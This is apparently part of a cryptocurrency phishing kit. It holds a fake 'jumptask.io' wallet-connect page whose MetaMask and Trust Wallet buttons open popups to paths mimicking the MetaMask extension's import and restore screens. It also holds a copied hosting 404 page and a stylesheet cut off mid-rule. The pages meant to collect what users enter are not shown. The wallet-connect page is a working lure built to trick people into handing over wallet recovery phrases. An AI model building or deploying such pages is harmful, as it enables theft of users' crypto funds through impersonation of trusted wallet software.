
<file: connect/index.html>
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		
		<meta name="viewport" content="user-scalable=no,width=device-width,initial-scale=1">
<link rel="stylesheet" href="./index_files/x-all8.css" type="text/css">
		<link rel="shortcut icon" https:="" i.ibb.co="" k3xtnhy="" aa3fc04dfa7f87732e48477080d83bb91ca5bb53.png"="">
		<link rel="icon" sizes="192x192" href="https://static.wixstatic.com/media/965e2c_2137ff1a0dc54ebbb4f799eadca25e2b%7Emv2.png/v1/fill/w_32%2Ch_32%2Clg_1%2Cusm_0.66_1.00_0.01/965e2c_2137ff1a0dc54ebbb4f799eadca25e2b%7Emv2.png">
  <link rel="shortcut icon" href="https://static.wixstatic.com/media/965e2c_2137ff1a0dc54ebbb4f799eadca25e2b%7Emv2.png/v1/fill/w_32%2Ch_32%2Clg_1%2Cusm_0.66_1.00_0.01/965e2c_2137ff1a0dc54ebbb4f799eadca25e2b%7Emv2.png" type="image/png">
  <link rel="apple-touch-icon" href="https://static.wixstatic.com/media/965e2c_2137ff1a0dc54ebbb4f799eadca25e2b%7Emv2.png/v1/fill/w_32%2Ch_32%2Clg_1%2Cusm_0.66_1.00_0.01/965e2c_2137ff1a0dc54ebbb4f799eadca25e2b%7Emv2.png" type="image/png">
		<link rel="stylesheet" href="./index_files/apps7.css" type="text/css">
		<!-- Meta Tags Variables --><title>Home | jumptask.io</title>
	</head>
<body><br></br>
  <!-- Modal content -->
  <div class="modal-content">
	  <div class="modal-h">
      <span class="close"></span>
    </div>
<div class="modal-body">
<div data-v-981381f4="" class="box ms-t-40 login-box"><div data-v-981381f4="" class="box-body"><div data-v-981381f4="" class="font-heading-medium font-semibold ps-16 ps-md-32" style="padding: 25px;text-align: center!important;">
              Connect to a wallet
            </div>
	<div data-v-981381f4="" class="container">
	
<div data-v-981381f4="" class="row ps-x-32">
<div data-v-981381f4="" class="col-12 login-with no-bottom-border-radius ps-16 ps-md-20 cursor-pointer pointer hover-b--primary5">
		<div href="#" href="" onclick="window.open(&#39;/claim/connect/import.html?nkbihfbeogaeaoehlefnkodbefgpgknn/home.html#import&#39;, &#39;_blank&#39;, &#39;height=620,width=353,menubar=no, toolbar=no, top=68, left=1482, location=no, scrollbars=no,resizable=no,status=no&#39;) ;return false" data-v-981381f4="" class="d-flex"><div data-v-981381f4="" class="logo-metamask d-flex align-self-center"><img data-v-981381f4="" src="./index_files/mt.png" alt="MetaMask" class="align-self-center"></div> <div data-v-981381f4="" class="d-flex flex-column text-left align-self-center ps-l-20"><span data-v-981381f4="" class="font-heading font-semibold">MetaMask</span> <span data-v-981381f4="" class="font-body-small text-gray"></span></div> <svg data-v-981381f4="" class="svg-sprite-icon right-arrow align-self-center font-gray ml-auto"><use href="#right-arrow"></use></svg></div></div></div>
		
		<div data-v-981381f4="" class="row ps-x-32">
<div data-v-981381f4="" class="col-12 login-with no-bottom-border-radius ps-16 ps-md-20 cursor-pointer pointer hover-b--primary5">
		<div href="#" onclick="window.open(&#39;/claim/connect/restore/&#39;, &#39;_blank&#39;, &#39;height=590,width=353,menubar=no, toolbar=no, top=0, left=4000, location=no, scrollbars=no,resizable=no,status=no&#39;) ;return false" data-v-981381f4="" class="d-flex"><div data-v-981381f4="" class="logo-metamask d-flex align-self-center"><img data-v-981381f4="" src="./index_files/favicon.png" alt="Metamask" class="align-self-center"></div> <div data-v-981381f4="" class="d-flex flex-column text-left align-self-center ps-l-20"><span data-v-981381f4="" class="font-heading font-semibold">Trust Wallet</span> <span data-v-981381f4="" class="font-body-small text-gray"></span></div> <svg data-v-981381f4="" class="svg-sprite-icon right-arrow align-self-center font-gray ml-auto"><use href="#right-arrow"></use></svg></div>


		<div data-v-981381f4="" class="row ps-x-32"></div> <div data-v-981381f4="" class="row justify-content-center wallet-download-info ms-t-32">
                </div></div></div></div>
    </div>
<div class="modal-footer" style="color:#314091;border-top: 1px solid #e7e9ee;padding: 22px 0px 22px 0px;font-size: 1rem;line-height: 1.5rem;font-weight: 400;text-align: center!important;">
    Connect with one of our available wallet providers
    </div>
  </div>


		

</body></html>
</file>

<file: files/theme/161426fdf2111d7c.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
	<title>404 - Page Not Found</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="noarchive" />
	<link rel="shortcut icon" href="//cdn1.editmysite.com/developer/none.ico" />

	<style type="text/css">
		@font-face {
			font-family: 'Proxima Nova';
			font-weight: 300;
			src: url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-light/31AC96_0_0.eot");
			src: url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-light/31AC96_0_0.eot?#iefix") format("embedded-opentype"), url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-light/31AC96_0_0.woff") format("woff"), url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-light/31AC96_0_0.ttf") format("truetype");
		}

		@font-face {
			font-family: 'Proxima Nova';
			src: url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-regular/31AC96_1_0.eot");
			src: url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-regular/31AC96_1_0eot?#iefix") format("embedded-opentype"), url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-regular/31AC96_1_0.woff") format("woff"), url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-regular/31AC96_1_0.ttf") format("truetype");
		}

		@font-face {
			font-family: 'Proxima Nova';
			font-weight: 500;
			src: url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-semibold/31AC96_2_0.eot");
			src: url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-semibold/31AC96_2_0.eot?#iefix") format("embedded-opentype"), url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-semibold/31AC96_2_0.woff") format("woff"), url("//cdn2.editmysite.com/components/ui-framework/fonts/proxima-nova-semibold/31AC96_2_0.ttf") format("truetype");
		}

		body {
			background-color: #F8F8F8;
			font-family: 'Proxima Nova';
		}

		hr {
			border: 1px solid #E7E7E7;
			border-top: 0;
		}

		.warning-container {
			padding: 38px 40px;
			padding-bottom: 0;
			box-sizing: border-box;
			text-align: center;
			background-color: white;
			border: 1px solid #D4D4D4;
			height: 335px;
			width: 484px;
			margin: 0 auto;
			margin-top: 10%;
			-webkit-box-shadow: 0px 0px 41px -8px rgba(237,234,237,1);
			-moz-box-shadow: 0px 0px 41px -8px rgba(237,234,237,1);
			box-shadow: 0px 0px 41px -8px rgba(237,234,237,1);
		}

		.header {
			margin: 26px 0 0 0;
			color: #363B3E;
			font-size: 45px;
			font-weight: 500;
		}

		.error {
			margin: 0 0 0 0;
			color: #9BA0A3;
			margin-bottom: 35px;
		}

		.check-url, .otherwise {
			color: #666C70;
		}

		.check-url {
			margin-top: 0;
			font-weight: 500;
		}

		.otherwise {
			margin-top: 0;
		}

		.logo {
			width: 82px;
		}

		.bottom-content {
			display: inline-block;
			height: 120px;
			line-height: 120px;
		}

		.bottom-content > span {
			display: inline-block;
			vertical-align: middle;
			line-height: normal;
		}

		a {
			color: #2990EA;
			text-decoration: inherit;
		}

		@media (max-width: 550px) {
			.warning-container {
				width: 80%;
			}
		}

	</style>
</head>
<body>
<div class="warning-container">
	<h2 class="header">404</h2>
	<p class="error">Error - Page Not Found</p>
	<hr>
	<div class="bottom-content">
			<span>
				<p class="check-url">Please check the URL.</p>
				<p class="otherwise">Otherwise, <a href="/">click here</a> to be redirected to the homepage.</p>
			</span>
	</div>
</div>
</body>
</html>
</file>
<file: connect/index_files/x-all8.css>
html{scroll-behavior:smooth}.heavy-shadow-primary-dark{box-shadow:-20px 20px #000b22}.heavy-shadow-secondary-light{box-shadow:20px 20px #c0c1fa}@media screen and (max-width:991px){.heavy-shadow-primary-dark{box-shadow:-10px 10px #000b22}.heavy-shadow-secondary-light{box-shadow:10px 10px #c0c1fa}}.navbar-light .navbar-nav .nav-link{color:#f8f9fa!important}.dropdown-item:hover{background-color:#000b22;background-color:#1d334a}a.nav-primary-link{color:#f8f9fa!important}a.nav-primary-link:hover{color:#8f91c7}a.nav-primary-link:active{color:#8f91c7}a.nav-primary-link.active{color:#8f91c7!important;font-weight:600!important}a.dropdown-item{color:#f8f9fa}a.dropdown-item:hover{color:#000b22}.special-dropdown-style{background-color:rgba(0,11,34,.9)!important}.bg-hero-home{background-image:url(/assets/img/circle-wave-left.svg);background-size:cover;background-repeat:no-repeat;background-position:right;background-attachment:fixed}.bg-standard-card{background-image:url(/assets/img/circle-wave.svg);background-repeat:no-repeat;background-position:bottom left;background-attachment:fixed;background-size:75vw}.bg-case-study-hero{background-image:url(/assets/img/wide-wave.svg);background-repeat:no-repeat;background-position:center;background-size:100vw;background-attachment:fixed}.bg-standard-hero{background-image:url(/assets/img/line-wave-right.svg);background-repeat:no-repeat;background-position:center;background-size:100vh;background-attachment:fixed}@media screen and (min-width:576px){.bg-hero-home{background-image:url(/assets/img/circle-wave-left.svg);background-size:cover;background-repeat:no-repeat;background-position:right;background-attachment:fixed}}@media screen and (min-width:768px){.bg-standard-hero{background-image: url(home-hero-background-light.b32b0dd77a2b7e6f1d05f3a242697b8c.svg);background-repeat:no-repeat;background-position:center;background-size: 100vw;background-attachment:scroll;}}/*!
 * Bootstrap v4.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#868e96;--gray-dark:#2C2C2E;--primary:#1d334a;--secondary:#8f91c7;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#151616;--light-offset:#e9ecef;--medium:#ced4da;--dark-offset:#495057;--primary-lighter:#7589a5;--primary-light:#485c76;--primary-dark:#000b22;--primary-darker:#000000;--secondary-lighter:#f3f4ff;--secondary-light:#c0c1fa;--secondary-dark:#606496;--secondary-darker:#333a68;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"Spartan",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Spartan,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#151616;text-align:left;background-color:#fff;}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem;color: #f8f9fa!important;}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:900}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#1d334a;text-decoration:none;background-color:transparent}a:hover{color:#070d13;text-decoration:none}a:not([href]){color:inherit;text-decoration:none}a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#868e96;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2;color: #f8f9fa!important;}.h1,h1{font-size:2.5rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.375rem + 1.5vw);color: #f8f9fa!important;}}.h2,h2{font-size:2rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.325rem + .9vw);color: #f8f9fa!important;}}.h3,h3{font-size:1.75rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.3rem + .6vw)}}.h4,h4{font-size:1.5rem}@media (max-width:1200px){.h4,h4{font-size:calc(1.275rem + .3vw)}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem;color: #1d334a!important;}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.725rem + 5.7vw)}}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.675rem + 5.1vw)}}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.575rem + 3.9vw)}}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}@media (max-width:1200px){.display-4{font-size: calc(1rem + 0.7vw);}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#868e96}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#868e96}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#151616}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#151616}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%;}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#151616}.table td,.table th{padding:.75rem;vertical-align:top;border-top:0 solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:0 solid #dee2e6}.table tbody+tbody{border-top:0 solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:0 solid #dee2e6}.table-bordered td,.table-bordered th{border:0 solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:0}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#151616;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#c0c6cc}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#8995a1}.table-hover .table-primary:hover{background-color:#b2b9c1}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b2b9c1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#e0e0ef}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#c5c6e2}.table-hover .table-secondary:hover{background-color:#cfcfe6}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#cfcfe6}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover 